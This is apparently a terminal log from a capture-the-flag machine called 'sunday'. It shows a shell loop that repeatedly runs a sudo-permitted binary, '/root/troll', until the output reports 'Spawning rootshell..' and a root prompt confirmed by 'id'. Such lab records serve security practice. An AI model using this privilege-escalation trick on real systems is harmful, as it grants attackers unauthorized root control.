 sunny@sunday:~$ while true; do sudo /root/troll; sleep 1; done
testing
uid=0(root) gid=0(root)
testing
uid=0(root) gid=0(root)
testing
uid=0(root) gid=0(root)
testing
uid=0(root) gid=0(root)
testing
uid=0(root) gid=0(root)
Spawning rootshell..
Groetjes Gio
root@sunday:~# id; hostname
uid=0(root) gid=0(root) groups=0(root),1(other),2(bin),3(sys),4(adm),5(uucp),6(mail),7(tty),8(lp),9(nuucp),12(daemon)
sunday
root@sunday:~#